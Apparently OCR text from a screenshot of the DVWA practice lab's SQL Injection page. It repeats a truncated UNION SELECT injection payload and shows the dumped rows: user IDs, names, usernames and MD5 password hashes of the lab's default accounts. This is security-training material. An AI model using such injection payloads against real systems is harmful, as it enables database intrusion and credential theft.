 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':',
First name: admin
Surname: admin
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':',
First name: 1
Surname: 1:admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':',
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':',
First name: 1
Surname: 3:Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':',
First name: 1
Surname: 4:Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select 1, concat(user_id, ':', first_name, ':', last_name, ':', user, ':',
First name: 1
Surname: 5:Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99